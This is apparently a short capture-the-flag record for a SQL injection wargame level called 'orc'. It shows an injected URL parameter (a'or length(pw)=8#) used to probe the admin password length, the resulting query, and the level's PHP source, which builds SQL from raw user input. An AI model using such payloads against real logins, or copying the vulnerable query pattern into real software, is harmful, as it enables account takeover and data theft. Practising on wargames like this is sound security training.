 los.eagle-jump.org/orc_47190a4d33f675a601f8def32df2583a.php?pw=a%27or%20length(pw)=8%23
query : select id from prob_orc where id='admin' and pw='a'or length(pw)=8#'
Hello admin
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) echo "<h2>Hello admin</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysql_fetch_array(mysql_query($query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
  highlight_file(__FILE__);
?>